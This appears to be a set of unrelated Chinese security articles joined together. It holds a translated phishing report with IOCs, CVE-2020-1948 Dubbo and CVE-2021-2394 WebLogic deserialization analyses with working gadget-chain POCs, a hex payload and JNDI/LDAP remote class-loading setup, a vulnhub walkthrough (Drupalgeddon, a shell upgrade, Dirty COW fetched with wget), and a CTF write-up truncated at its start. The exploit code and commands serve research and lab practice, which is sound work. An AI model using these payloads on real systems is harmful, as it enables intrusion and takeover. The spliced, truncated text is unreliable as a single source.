KnowBe4安全研究人员发现,以选举为主题的信息不断增加,涉及[美国总统健康](https://twitter.com/threatinsight/status/1313860463495704578)到
[民主党全国委员会](https://www.proofpoint.com/us/blog/threat-insight/emotet-makes-timely-adoption-political-and-elections-lures),再到[冒充美国选举援助委员会](https://blog.knowbe4.com/malicious-actors-crash-u.s.-election-spoofed-emails-attempt-to-gather-u.s.-voter-registration-data) (EAC)。这些信息冒充选民注册页面,试图收集个人资料(PII)。我们将在文中详细介绍研究人员识别出的相关凭证和网络钓鱼工具包。
### 冒充选举援助委员会
_图1:冒充选举援助委员会的电子邮件诱饵_
尽管没有明确针对任何特定行业,但成百上千条消息已发送给数百个组织,其主题为“无法核实选民注册申请的详细信息” [sic]和“政府无法通过您的选民注册”
[sic]。 所有通过SendGrid发送的消息都声称是来自eac [@] usa [.]
gov,它似乎不是[合法EAC](https://www.eac.gov/)的官方电子邮件地址 。
“重新确认应用程序”的链接将用户带到已失效的“ astragolf [.] it / wp-content /
voting”的登录页面,该页面似乎是盗版WordPress 。它模拟了
[ServiceArizona](https://servicearizona.com/VoterRegistration/selectLanguage),跨多州发送给收件人。
_图2:网络钓鱼登录页面,模拟了ServiceArizona_
### 寻求更多的网络钓鱼工具
Proofpoint收集包装完整的钓鱼网站[phishkits](https://www.usenix.org/legacy/event/woot08/tech/full_papers/cova/cova_html/)的数据。在数据中发现了上述网络钓鱼工具(图2),在检查它时发现了这个POST请求:
_图3:来自选民注册信息网络钓鱼页面的POST请求_
我们在数据中搜索了其他网络钓鱼工具,并将其张贴到上述电子邮件地址“ obiri409 [@] gmail [.]
com”,进一步发现了可能来自同一黑客的钓鱼页面。
在2020年6月中旬,该黑客使用了COVID-19商业赠款的契机收集用户信息,信息托管在“ yard65 [.] net / wp-content /
plugins / hello-doly / HM”(图4)。有趣的是,虽然选民注册信息网络钓鱼围绕美国,但COVID-19商业赠款却引用了英国实体,例如
[HM Revenue和Customs](https://www.gov.uk/government/organisations/hm-revenue-customs)。
_图4:发布到"obiri409 [@] gmail [.] com" 的COVID商业赠款信息网络钓鱼页面_
2020年8月下旬,黑客使用了以PayPal为主题的信息网络钓鱼登陆页面,该页面托管在“ urbanheights [.] in / fullz
/”中,如图5所示。
_图5: 发布到“ obiri409 [@] gmail [.] com"的信息网络钓鱼页面_
2020年10月上旬,我们确定了与之前调查的选民注册页面几乎相同的另一钓鱼页面。不同的细节是它将选举援助委员会替换了亚利桑那州MVP徽标(图6-8)。该页面托管在“
bisonengineers [.] com / wp-content /
voting”上,尽管我们无法获取该页面的POST数据,但页面外观和使用受损的WordPress情况表明它们来自同一黑客。
_图6:冒充选举援助委员会的信息网络钓鱼登陆页面,与先前的钓鱼页面几乎相同(图2)_
_图7:“信息网络钓鱼”登录页面,该页面询问更敏感的信息,例如社会安全号码,税号和驾照号码_
### 结论
黑客经常从时事中汲取灵感,以烙印其恶意信息。在这些示例中,Proofpoint观察到,当许多企业都从疫情的经济影响中解脱时,网络钓鱼诱饵从PayPal转向COVID-19商业赠款。现在,随着美国大选临近,许多人正在注册选民身份。发布表明选民注册失败的消息会增加用户在选举时段的紧迫性和不确定性。最后一条钓鱼信息是在2020年10月7日发送的,这表明该黑客可能正在投放另一诱饵。
我们观察到的主要变化仅是在品牌方面–黑客使用相似的UI元素和后端代码,这是通过将用户提供信息发布到多个信息网络钓鱼操作中的同一电子邮件地址上而证明的。随着选举的淡化和头条新闻的更迭,黑客们很可能再度利用时事投放网络钓鱼诱饵。
### Indicators of Compromise (IOCs)
IOC | IOC Type | Description
---|---|---
astragolf[.]it/wp-content/voting | URL | ServiceArizona-themed information
phish landing page
urbanheights[.]in/fullz/ | URL | PayPal-themed information phish landing page
yard65[.]net/wp-content/plugins/hello-doly/HM | URL | COVID business grant-themed information phish landing page
bisonengineers[.]com/wp-content/voting | URL | Election Assistance Commission-themed information phish landing page
* * * | 社区文章 |
# CVE-2020-1948 Apache Dubbo Hessian 反序列化漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 背景
Apache Dubbo 是一款高性能Java RPC框架。漏洞存在于 Apache Dubbo默认使用的反序列化工具 hessian
中,攻击者可能会通过发送恶意 RPC 请求来触发漏洞,这类 RPC
请求中通常会带有无法识别的服务名或方法名,以及一些恶意的参数负载。当恶意参数被反序列化时,达到代码执行的目的。
## 0x1 影响范围
2.7.0 <= Dubbo Version <= 2.7.6
2.6.0 <= Dubbo Version <= 2.6.7
Dubbo 所有 2.5.x 版本(官方团队目前已不支持)
## 0x02 协议介绍
### 0x1 dubbo
dubbo
支持多种序列化方式并且序列化是和协议相对应的。比如:Dubbo支持dubbo、rmi、hessian、http、webservice、thrift、redis等多种协议。
这里介绍的dubbo漏洞里的dubbo指的是RPC框架。dubbo同时是阿里尚未开发成熟的高效 java 序列化实现,阿里不建议在生产环境使用它。
### 0x2 Hessian
> 引用:hessian 是一种跨语言的高效二进制序列化方式。但这里实际不是原生的 hessian2 序列化,而是阿里修改过的 hessian
> lite,Hessian是二进制的web service协议,官方对Java、Flash/Flex、Python、C++、.NET
> C#等多种语言都进行了实现。Hessian和Axis、XFire都能实现web
> service方式的远程方法调用,区别是Hessian是二进制协议,Axis、XFire则是SOAP协议,所以从性能上说Hessian远优于后两者,并且Hessian的JAVA使用方法非常简单。它使用Java语言接口定义了远程对象,集合了序列化/反序列化和RMI功能。
Hessian [1] 协议用于集成 Hessian 的服务,Hessian 底层采用 Http 通讯,采用 Servlet 暴露服务,Dubbo 缺省内嵌
Jetty 作为服务器实现。
Dubbo 的 Hessian 协议可以和原生 Hessian 服务互操作,即:
* 提供者用 Dubbo 的 Hessian 协议暴露服务,消费者直接用标准 Hessian 接口调用
* 或者提供方用标准 Hessian 暴露服务,消费方用 Dubbo 的 Hessian 协议调用。
一个简单的Hessian序列化使用方法
import com.caucho.hessian.io.Hessian2Output;
import java.io.ByteArrayOutputStream;
import java.io.Serializable;
class User implements Serializable {
public static void main(String[]args){
// System.out.println("hehe");
}
}
public class HessianTest {
public static void main(String[] args) throws Exception {
Object o=new User();
ByteArrayOutputStream os = new ByteArrayOutputStream();
Hessian2Output output = new Hessian2Output(os);
output.writeObject(o);
output.close();
System.out.println(os.toString());
}
}
### 0x3 协议关系
介绍到这有的同学可能就迷了,Dubbo和序列化到底是怎么个关系,可以从以下几点考虑:
1. Dubbo 从大的层面上将是RPC框架,负责封装RPC调用,支持很多RPC协议
2. RPC协议包括了dubbo、rmi、hession、webservice、http、redis、rest、thrift、memcached、jsonrpc等
3. Java中的序列化有Java原生序列化、Hessian 序列化、Json序列化、dubbo 序列化
通过上面这个关系图,可以看出我们这里研究的是 **Dubbo协议** 中 **Hessian反序列化** 漏洞。关系理清楚了下面看一看漏洞复现和分析。
## 0x03 环境搭建
### 0x1 搭建dubbo-spring-boot
利用dubbo Demo进行环境搭建 <https://github.com/apache/dubbo-spring-boot-project>
注意选择2.7.6 或以下版本,下载过后添加必要的漏洞利用jar包
### 0x2 添加漏洞利用链
下载 2.7.5 版本,用 IDEA 打开 dubbo-spring-boot-samples 文件夹,在provider-sample文件夹下的 pom
里添加:
<dependency>
<groupId>com.rometools</groupId>
<artifactId>rome</artifactId>
<version>1.7.0</version>
</dependency>
## 0x04 漏洞原理与利用
### 0x1 原理
主要利用Dubbo协议调用其他RPC协议时会涉及到数据的序列化和反序列化操作。如果没有做检查校验很有可能成功反序列化攻击者精心构造的恶意类,利用java调用链使服务端去加载远程的Class文件,通过在Class文件的构造函数或者静态代码块中插入恶意语句从而达到远程代码执行的攻击效果。
### 0x2 利用链分析
在marshalsec工具中,提供了对于Hessian反序列化可利用的几条链:
<https://github.com/mbechler/marshalsec>
<https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf?raw=true>
* SpringPartiallyComparableAdvisorHolder
* SpringAbstractBeanFactoryPointcutAdvisor
* Rome
* XBean
我们这次利用Rome构造JNDI注入利用链。关于JNDI在之前调试Fastjson漏洞中有简单说明。
本次主要是利用下面攻击链,攻击链触发过程会在漏洞调试时说明。
- HashMap.put
- HashMap.putVal
- HashMap.hash
- EqualsBean.hashCode
- EqualsBean.beanHashCode
- ToStringBean.toString
- JdbcRowSetImpl.getDatabaseMetaData
- JdbcRowSetImpl.connect
- Context.lookup
分析攻击链构造过程,这里参考了 原作者的利用链 <a href=”https://www.mail-archive.com/[[email protected]](mailto:[email protected])/msg06544.html””>https://www.mail-archive.com/[email protected]/msg06544.html
,作者以及写的很完整了,我这里搬过来整合了一下。利用了marshalsec jar包,
import com.caucho.hessian.io.Hessian2Output;
import com.rometools.rome.feed.impl.EqualsBean;
import com.rometools.rome.feed.impl.ToStringBean;
import com.sun.rowset.JdbcRowSetImpl;
import marshalsec.Hessian;
import marshalsec.gadgets.JDKUtil;
import java.io.ByteArrayOutputStream;
public class GadgetsTestHessian {
private static Object getPayload() throws Exception {
String jndiUrl = "ldap://127.0.0.1:8087/Exploit";;//最后触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookup
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class,
JDKUtil.makeJNDIRowSet(jndiUrl));//EqualsBean.beanHashCode调用ToStringBean.toString
EqualsBean root = new EqualsBean(ToStringBean.class,item);//HashMap.hash调用EqualsBean.beanHashCode
return JDKUtil.makeMap(root,root);//触发HashMap.put->HashMap.putVal->HashMap.hash
}
public static void main(String[] args) throws Exception {
Object o=getPayload();
ByteArrayOutputStream os = new ByteArrayOutputStream();
Hessian2Output output = new Hessian2Output(os);
output.writeObject(o);
output.close();
System.out.println(os.toString());
}
}
这个是Hessian 序列化之后的数据,想要利用起来还要封装一层Dubbo协议,我们采用dubbo-spring-boot项目中的DubboAutoConfigurationConsumerBootstrap类进行构造。这里注意一点如果使用Dubbo的消费者和提供者协议Dubbo会自动Hessian序列化传输的对象,所以下面构造Payload只需将利用编写好之后调用Dubbo协议调用即可。
### 0x3 构造Payload
在DemoService.java中添加commonTest 接口函数
在DubboAutoConfigurationConsumerBootstrap中编写消费者调用函数
在DubboAutoConfigurationProviderBootstrap中编写服务者提供的服务,触发连不在这里所以可以随便写。
在Intellij idea中启动provider服务者,然后运行consumer消费者,利用wireshark获取Apache Dubbo
反序列化payload
dabbc2000000000000000000000003b705322e302e3230366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f5365727669636505312e302e300a636f6d6d6f6e54657374124c6a6176612f6c616e672f4f626a6563743b48433027636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e457175616c734265616e92036f626a096265616e436c61737360433029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e92036f626a096265616e436c61737361431d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706cac06706172616d73096c697374656e657273036d61700a6368617253747265616d0b617363696953747265616d0d756e69636f646553747265616d0c62696e61727953747265616d0f7374724d61746368436f6c756d6e730d694d61746368436f6c756d6e73057265734d4406726f77734d4402727302707304636f6e6e09666574636853697a650866657463684469720969736f6c6174696f6e1065736361706550726f63657373696e6708726561644f6e6c790b636f6e63757272656e63790c6d61784669656c6453697a65076d6178526f77730c717565727954696d656f75740b73686f7744656c657465640a726f77536574547970650a64617461536f757263650355524c07636f6d6d616e64624d136a6176612e7574696c2e486173687461626c655a4e4e4e4e4e4e56106a6176612e7574696c2e566563746f729a03666f6f4e4e4e4e4e4e4e4e4e56919a8f8f8f8f8f8f8f8f8f8f4e4e4e4e4e90cbe8925454cbf090909046cbec1d6c6461703a2f2f3132372e302e302e313a383038372f4578706c6f69744e4e430f6a6176612e6c616e672e436c61737391046e616d65631d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706c633029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e5191519151915a48047061746830366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963651272656d6f74652e6170706c69636174696f6e3024647562626f2d6175746f2d636f6e6669677572652d636f6e73756d65722d73616d706c6509696e7465726661636530366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963650776657273696f6e05312e302e305a
### 0x4 开启LDAP服务
╰─➤ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8089/#Exploit 8087
Exploit.java 代码在很多github都能获取 <https://github.com/ctlyz123/fastjson_vul>
然后在Exploit.class 目录中开启HTTPServer
python -m SimpleHTTPServer 8089
### 0x5 编写python攻击脚本
接下来调试整个漏洞触发链
## 0x05 漏洞调试
触发练如下图所示:
### 0x1 反序列化入口
进入到Dubbo协议的decode环节,其中inputStream是去掉Dubbo协议头的原始数据
在decode函数中会逐步提取Dubbo 协议Body中的内容
in 现在是Hessian2ObjectInput对象,其中包含了要反序列化的二进制内容
在生成反序列化对象时采用的id号是2,从代码中可以看出是Hessian协议。
### 0x2 Dubbo Hessian ReadObject函数
这里是Hessian 反序列化触发链,从Hessian2ObjectInput到Hessian2Input对象
### 0x3 触发readMap函数
在Hessian2Input对象中的readobject方法中调用了readMap函数
注意这里的触发条件是 tag == ‘H’,_buffer是请求的二进制协议数据
### 0x4 触发HashMap.put函数
此时的map为HashMap对象,目前来看一切都在设计之内
### 0x5 触发hashkey.hashCode函数
接着调用了HashMap.hash方法
触发 key.hashCode方法,key为EqualsBean对象
### 0x6 触发EqualsBean.beanHashCode函数
随后出发了toStringBean的Tostring方法
继续跟入,走到了常见的jndi注入利用链
### 0x7 触发JNDI注入利用链
这里利用了toStringBean的Tostring方法中的反射调用
这之后就是以前经常利用的JNDI利用链了
通过调试可以很清楚查看ldap参数的传递和使用过程
在这之后就是远程类加载和执行了,分析到这应该很清楚payload的调用过程了。
## 0x06 漏洞补丁
从补丁对比上分析,发现在反序列化之前进行了方法Dubbo方法名的判断,具体如下。
简单的判断method是否为`$echo` 或者 `$invoke`等,如果方法名称不对的话,在这一步就会死掉,可以尝试下绕过。】
在高版本JDK中默认TRUST_URL_CODE_BASE为False,且有校验,在jdk8u191以后ldap就不能成功了,低版本的JDK还是可以的。
文章中代码整理到了github上
<https://github.com/ctlyz123/CVE-2020-1948>
## 0x07 参考链接
感谢师傅们的博客,学习到了很多~~
https://www.mail-archive.com/[email protected]/msg06544.html
<https://juejin.im/post/5ef2be63f265da02b643218a#heading-6>
<https://paper.seebug.org/1131/>
<https://www.anquanke.com/post/id/197658#h3-5> | 社区文章 |
## 简介
Oracle官方发布了2021年7月份安全更新通告,通告中披露了WebLogic组件存在高危漏洞,攻击者可以在未授权的情况下通过IIOP、T3协议对存在漏洞的WebLogic
Server组件进行攻击。成功利用该漏洞的攻击者可以接管WebLogic Server。
这是一个二次反序列化漏洞,是CVE-2020-14756和CVE-2020-14825的调用链相结合组成一条新的调用链来绕过weblogic黑名单列表。
### 影响版本:
Oracle WebLogic Server 10.3.6.0.0
Oracle WebLogic Server 12.1.3.0.0
Oracle WebLogic Server 12.2.1.3.0
Oracle WebLogic Server 12.2.1.4.0
Oracle WebLogic Server 14.1.1.0.0
## 前置知识
为了更好的理解漏洞,我将介绍漏洞中涉及的每一个类的作用,再将所有类串起来形成调用链
### ExternalizableLite接口
Coherence 组件中存在一个 `com.tangosol.io.ExternalizableLite`,它继承了
`java.io.Serializable`,另外声明了 `readExternal` 和 `writeExternal` 这两个方法。
### ExternalizableHelper类
`ExternalizableHelper`类可以将实现上面`ExternalizableLite`接口的类进行序列化和反序列化操作,在反序列化操作中,会调用`ExternalizableHelper#readObject`
如上图,在`ExternalizableHelper#readObject`中,会调用`readObjectInternal`方法,此方法会根据要还原类的类型,选择对应的方法进行解析,对于实现
`com.tangosol.io.ExternalizableLite` 接口的对象,会进入到 `readExternalizableLite` 方法:
在`readExternalizableLite` 方法中,会根据类名加载类,然后并且实例化出这个类的对象,然后调用它的 `readExternal()`
方法。
### JdbcRowSetImpl类
此类中`getDatabaseMetaData`方法会调用`this.connect`
而`this.connect`则调用了`InitialContext#lookup`,如果`this.getDataSourceName()`为恶意uri,则可以产生JNDI注入
### MethodAttributeAccessor类
此类中有一个`getAttributeValueFromObject`方法,在`getAttributeValueFromObject`方法中,可以调用`invoke`来执行任意方法,前提是三个参数可控getMethod、anObject、parameters
### AbstractExtractor类
此类的`compare`方法会调用`this.extract`
### FilterExtractor类
此类是整个漏洞绕过上一个补丁的关键类,它实现了`ExternalizableLite`接口,并且父类是`AbstractExtractor`
在此类中有两个比较重要的方法,首先来看第一个`extract`方法,此方法会调用`attributeAccessor`的`getAttributeValueFromObject`方法
第二个是`readExternal`方法
此方法调用了`SerializationHelper#readAttributeAccessor`来从序列化数据中还原`this.attributeAccessor`的值
跟进`readAttributeAccessor`方法,可以看到是自己`new`了一个`MethodAttributeAccessor`对象,这里就是绕过补丁的关键
### TopNAggregator$PartialResult类
`TopNAggregator$PartialResult`是一个静态内部类,也实现了`ExternalizableLite`接口,里面有个`readExternal`方法
在`readExternal`方法中也是调用的`ExternalizableHelper`进行还原每一个元素,170行还原了`m_comparator`后,到172行调用了`instantiateInternalMap`方法并且传入了还原的`m_comparator`,跟进`instantiateInternalMap`
这里首先`new`了一个`SortedBag.WrapperComparator`,传入`comparator`,跟进`WrapperComparator`可以看到把`comparator`的值赋予给了`this.f_comparator`
之后把`new`出来的`SortedBag.WrapperComparator`对象传入了`TreeMap`构造方法,跟进`TreeMap`构造方法
在`TreeMap`构造方法只是对`comparator`的一个赋值,把刚刚的`SortedBag.WrapperComparator`对象传递给了`this.comparator`
回到`TopNAggregator$PartialResult`类,最终的把`TreeMap`对象赋值给了`this.m_map`,接下来看176行的this.add
跟进`add`方法看到调用了父类的`add`
跟进其父类`SortedBag`类的`add`,在父类`add`方法中,调用了`map.put`,而这里的`map`就是上面的`TreeMap`对象
### TreeMap类
在`TreeMap`类中,其`put`方法会调用`compare`
在`compare`中调用了`comparator.compare`,此处的`comparator`是在上个内部类中赋予的值`SortedBag.WrapperComparator`类
### SortedBag$WrapperComparator类
此类的`compare`方法会调用`this.f_comparator.compare`
### AttributeHolder类
这个是整个漏洞的入口,在此类中实现了`readExternal`方法,在还原`this.m_oValue`值时候会调用`ExternalizableHelper.readObject`
## 漏洞分析
先上gadget:
AttributeHolder#readExternal
ExternalizableHelper#readObject
ExternalizableHelper#readExternalizableLite
TopNAggregator$PartialResult#readExternal
TopNAggregator$PartialResult#add
SortedBag#add
TreeMap#put
SortedBag$WrapperComparator#compare
FilterExtractor#compare
FilterExtractor#extract
MethodAttributeAccessor#getAttributeValueFromObject
Method.invoke
JdbcRowSetImpl#getDatabaseMetaData
InitialContext#lookup
POC用Timeline Sec团队的:
import com.sun.rowset.JdbcRowSetImpl;
import com.supeream.serial.Serializables;
import com.tangosol.coherence.servlet.AttributeHolder;
import com.tangosol.util.SortedBag;
import com.tangosol.util.aggregator.TopNAggregator;
import oracle.eclipselink.coherence.integrated.internal.querying.FilterExtractor;
import org.eclipse.persistence.exceptions.DescriptorException;
import org.eclipse.persistence.internal.descriptors.MethodAttributeAccessor;
import org.eclipse.persistence.mappings.AttributeAccessor;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
public class test {
public static void main(String[] args) throws Exception {
String ldapurl="ldap://192.168.202.1:1389/2rp7lc";
MethodAttributeAccessor accessor = new MethodAttributeAccessor();
accessor.setAttributeName("yangyang");
accessor.setGetMethodName("connect");
accessor.setSetMethodName("setConnection");
Constructor<JdbcRowSetImpl> DeclaredConstructor = JdbcRowSetImpl.class.getDeclaredConstructor();
DeclaredConstructor.setAccessible(true);
JdbcRowSetImpl jdbcRowSet = DeclaredConstructor.newInstance();
jdbcRowSet.setDataSourceName(ldapurl);
FilterExtractor extractor = new FilterExtractor(accessor);
FilterExtractor extractor1 = new FilterExtractor(new TLSAttributeAccessor());
SortedBag sortedBag = new TopNAggregator.PartialResult(extractor1, 2);
sortedBag.add(jdbcRowSet);
Field m_comparator = sortedBag.getClass().getSuperclass().getDeclaredField("m_comparator");
m_comparator.setAccessible(true);
m_comparator.set(sortedBag, extractor);
AttributeHolder attributeHolder = new AttributeHolder();
Method setInternalValue = attributeHolder.getClass().getDeclaredMethod("setInternalValue", Object.class);
setInternalValue.setAccessible(true);
setInternalValue.invoke(attributeHolder, sortedBag);
//serial
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("poc.ser"));
objectOutputStream.writeObject(attributeHolder);
objectOutputStream.close();
//unserial
ObjectInputStream objectIntputStream = new ObjectInputStream(new FileInputStream("poc.ser"));
objectIntputStream.readObject();
objectIntputStream.close();
}
public static class TLSAttributeAccessor extends AttributeAccessor {
public Object getAttributeValueFromObject(Object o) throws DescriptorException {
return this.attributeName;
}
public void setAttributeValueInObject(Object o, Object o1) throws DescriptorException {
this.attributeName = "yangyang";
}
}
}
在`objectIntputStream.readObject();`处下断点
跟进到`AttributeHolder#readExternal`,这里使用了`ExternalizableHelper`从序列化数据中还原`this.m_oValue`
跟进`ExternalizableHelper#readObject`,调用了`readObjectInternal`
在`readObjectInternal`中,判断`nType`的值,进入`readExternalizableLite`来处理
在`readExternalizableLite`中,先实例化了`TopNAggregator$PartialResult`类,然后调用了它的`readExternal`方法
跟进到`TopNAggregator$PartialResult`的`readExternal`方法,开始依次还原几个变量,先看还原第一个`m_comparator`
跟进`ExternalizableHelper#readObject`到`readExternalizableLite`方法,实例化出了`FilterExtractor`对象,调用其`readExternal`方法
跟进`FilterExtractor#readExternal`方法,发现调用了`SerializationHelper.readAttributeAccessor`方法来还原`this.attributeAccessor`的值
跟进`SerializationHelper.readAttributeAccessor`后,可以看到会 `new` 一个
`MethodAttributeAccessor` 对象,然后从 `DataInput` 中还原它的
`setAttributeName`,`setGetMethodName` 以及 `setSetMethodName` 属性,最后进行返回。
回到`TopNAggregator$PartialResult`的`readExternal`方法中,此时`this.m_comparator`已经变成了`FilterExtractor`对象
接着调用到172行的`instantiateInternalMap`方法,传入了`this.m_comparator`
在`instantiateInternalMap`方法中,首先`new`了一个`SortedBag.WrapperComparator`,传入`comparator`,跟进`WrapperComparator`可以看到把`comparator`的值赋予给了`this.f_comparator`
之后把`new`出来的`SortedBag.WrapperComparator`对象传入了`TreeMap`构造方法,跟进`TreeMap`构造方法
在`TreeMap`构造方法只是对`comparator`的一个赋值,把刚刚的`SortedBag.WrapperComparator`对象传递给了`this.comparator`
回到`TopNAggregator$PartialResult`类,最终的把`TreeMap`对象赋值给了`this.m_map`,接下来看176行的this.add
跟进`add`方法看到调用了父类的`add`,可以看到`value`的值已经变成了`JdbcRowSetImpl`
跟进其父类`SortedBag`类的`add`,在父类`add`方法中,调用了`map.put`,而这里的`map`就是上面的`TreeMap`对象
在`TreeMap`类中,其`put`方法会调用`compare`,此时传入的`key`就是`JdbcRowSetImpl`对象
在`compare`中调用了`comparator.compare`,此处的`comparator`是在上面`TreeMap`中赋予的`SortedBag.WrapperComparator`类
接着进入`SortedBag.WrapperComparator#compare`中,可以看到调用了`FilterExtractor#compare`,其中o1、o2的值为`JdbcRowSetImpl`
跟进`FilterExtractor#compare`中,调用了`this.extract`
转到`this.extract`,调用了`MethodAttributeAccessor#getAttributeValueFromObject`
查看`MethodAttributeAccessor#getAttributeValueFromObject`
利用`invoke`调用了`JdbcRowSetImpl#getDatabaseMetaData`
最终进行了`lookup`,其`this.getDataSourceName()`就是我们输入的LDAP地址
弹出计算器
## 参考
<https://xz.aliyun.com/t/10052#toc-12>
<https://github.com/lz2y/CVE-2021-2394> | 社区文章 |
# vulnhub|渗透测试lampiao
## 题记
最近在打靶机,发现了一个挺有意思的靶机,这里想跟大家分享一下.
## 环境准备
vulnhub最近出的一台靶机
[靶机](https://www.vulnhub.com/entry/lampiao-1,249/)
Lampiao.zip (Size: 669 MB)
Download: <https://mega.nz/#!aG4AAaDB!CBLRRYQsAhTOyPJqyjC0Blr-weMH9QMdYbPfMj0LGeM>
Download (Mirror): <https://download.vulnhub.com/lampiao/Lampiao.zip>
Download (Torrent): [https://download.vulnhub.com/lampiao/Lampiao.zip.torrent
( Magnet)](https://download.vulnhub.com/lampiao/Lampiao.zip.torrent)
攻击机 Kali IP 10.10.10.128
靶机在同一C段下 IP 10.10.10.129
## 主机发现
使用命令`nmap -sP 192.168.107.1/24`
起始Ip
10.10.10.1,攻击机的ip是10.10.10.128,而10.10.10.254是结束ip。因为环境配置为dhcp动态分布,所以说我们的靶机ip就是10.10.10.129
## 端口扫描
我们需要知道目标机器上开了哪些端口,运行了哪些服务,利用某些服务的漏洞来进行攻击,所以我们先进行端口扫描。
之前用nmap -sS 只扫出来个22端口,于是尝试ssh弱口令爆破,未果,
利用题目信息生成字典,未果,访问网站,发现如下是个静态页面什么也没有。文件头,源代码中无有效信息。
后来反应过来,有可能网站还有其它端口可以访问,因为-sS参数是扫描常用的1000以内的端口号。于是用-p-参数:`nmap -p-10.10.10.129`
扫出1898端口,于是访问,发现是个web服务端口:
大致对网站浏览下,查找下功能点。主要是进行信息收集
## 目录扫描
信息收集中非常重要的一步。这里我使用御剑扫描,可以看到,扫出来了robots.txt
于是访问robots.txt
发现敏感文件/CHANGELOG.txt,一个记录更新的日志,访问发现是Drupal为框架的网站,最近一次更新为7.54
## 获取会话
其它目录暂无发现有用信息,搜集到大致的敏感信息后于是搜索其对应的漏洞利用,推荐使用msf,非常全面,而且方便,使用前记得`msfdb
start`启动其连接的数据库,这样查找速度会很快
ps(kali默认是2.0版本也就是16年的,建议搜索前保证kali是最新版,漏洞才更全。现在用的是rolling更新源了。其他的源的话更新会报错。[kali
rolling 修改更新源](https://blog.csdn.net/xuqi7/article/details/71430349)
msf启动后,search drupal搜索其存在的对应漏洞,发现如下。
使用2018年这个漏洞。Drupal 在3月28日爆出的一个远程代码执行漏洞,CVE编号CVE-2018-7600。分析及 PoC 构造:
[推荐连接](https://paper.seebug.org/567/)
我们直接利用,设置好目标主机10.10.10.129,目标端口号1898,查看以及设置目标操作系统类型,然后run执行,可以看到获取到了一个会话
执行shell获取交互式命令,由于我们获取的shell并不是一个具有完整交互的shell,对于已经安装了python的系统,我们可以使用python提供的pty模块,只需要一行脚本就可以创建一个原生的终端,命令如下:`python
-c 'import pty; pty.spawn("/bin/bash")'`
## 寻找突破口
果不其然是www-data用户,说明需要提权,ls
-al查看网站根目录有些什么东西发现有几个东西不是网站根目录应该有的,所以应该可以获得什么重要信息,所以把这些文件传输到攻击机上一一查看
1. 先在攻击机上使用命令`nc =-lvp 1234>接受的文件名`准备接收文件
2. 在靶机使用`nc -w 3 10.10.10.12<要传输的文件名`传输文件
在攻击机中打开,audio.m4a,lampiao.jpg,LuizGonzaga-LampiaoFalou.mp3,qrc.png如下发现
1. qrc.png:一个二维码,扫出来的结果是 Try harger! muahuahuahua,被作者鼓励了。。
2. audio.m4a:提示为user tiago,说明要先找到用户tiago的密码
3. uizGonzaga-LampiaoFalou.mp3:一首音乐,丢入隐写工具没发现什么异常
4. lampiao.jpg:一张牛仔的图片,丢入binwlak中未发现有什么隐写
继续翻目录,找文件,在var/www/html/sites/default目录下找到配置文件settings.php,发现敏感信息,tiago以及密码,很有可能就是其系统用户tiago的密码
## 获取普通用户权限
尝试登陆tiago用户,发现成功了。获取tiago用户的权限,根据提示及题目背景,发现tiago和lampiao很有些关系,那首音乐又提示说tiago。
然后试了试mysql数据库root的密码,结果密码也是tiago的登陆密码,成功获取Mysql数据库的root权限。我想tiago的提示也许就是这个意思吧
在Mysql数据库中发现有drupal数据库,网站所有用户的信息就在这里了。这应该就是tiago这个用户最大的用处了吧,
## 尝试爆破root密码
获得普通用户的权限后,接下来的一步就是提权到最高的root权限了。通过前面收集的所有信息生成社工字典,ssh爆破,未成功,
使用cewl
一个通过爬取网站上关键信息生成字典的一个神器,命令`cewl 1.1.1.1 -m 3 -d 3 -e -c -v -w a.txt`,爆破ssh未果
## 内核提权:
`uname -a`查看当前内核版本:
这里需要去网上搜适合的exp了。推荐使用kali自带的searchsploit
,非常全面,方便,当然也可以去网上搜,
这里我们利用的是CVE-2016-5195:脏牛(Dirty Cow)漏洞-Linux一个内核本地提权漏洞
,黑客通过远程入侵获取低权限用户后,利用该漏洞在全版本Linux系统服务器上实现本地提权,从而获取到服务器root权限。
漏洞影响范围:Linux Kernel >= 2.6.22 的所有 Linux 系统
意味着从 2007 年发布 2.6.22 版本开始,直到2016年10月18日为止,这中间发行的所有 Linux
系统都受影响。而我们的靶机为ubuntu14.04.5更新时间为16年-8月-05所以存在漏洞
[漏洞通过及修复](https://help.aliyun.com/knowledge_detail/44786.html)
使用wget命令,下载提权exp到靶机:`wget https://www.exploit-db.com/download/40847.cpp`
c++格式的文件,先编译,编译命令`g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow
40847.cpp -lutil`
1. -Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告
2. -pedantic 允许发出ANSI/ISO C标准所列出的所有警告
3. -O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高
4. -std=c++11就是用按C++2011标准来编译的
5. -pthread 在Linux中要用到多线程时,需要链接pthread库
6. -o dcow gcc生成的目标文件,名字为dcow
`./dcow -s` 执行。提权成功
目标机上如果没有编译环境,这时候,我们可以本地搭建和目标机一样的环境,在本地编译好提权exp后,在目标机器上运行即可
## Get flag
flag肯定在root目录下。所以cd到root然后看到flag.txt ,cat查看一下。得到flag,通关。 | 社区文章 |
# 2021 PlaidCTF-The False Promise
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 题目分析
题目的diff文件如下:
diff --git a/src/builtins/promise-jobs.tq b/src/builtins/promise-jobs.tq
